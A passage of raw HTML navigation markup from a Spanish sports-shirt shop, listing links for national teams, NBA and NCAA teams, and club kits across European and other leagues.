href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/flamengo-1266"><span>Flamengo</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu act nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column 